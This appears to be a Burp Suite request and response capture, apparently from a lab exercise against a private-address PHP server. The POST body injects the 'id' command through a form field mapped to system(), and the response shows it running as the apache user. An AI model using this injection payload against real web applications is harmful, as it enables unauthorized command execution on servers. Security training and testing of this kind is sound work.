 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.31.30.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.31.30.153
10 Connection: close
11 Referer: http://172.31.30.153/
12 Cookie: PHPSESSID=53oqri8ta9vgpecqql80lgr89u
13 Upgrade-Insecure-Requests: 1
14
15 data=id&usuario[submit]=system
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Feb 2022 16:18:17 GMT
3 Server: Apache/2.4.46 () PHP/7.4.19
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.19
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 3766
11 Content-Type: text/html; charset=UTF-8
12
13 uid=48(apache) gid=48(apache) groups=48(apache)
14
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge"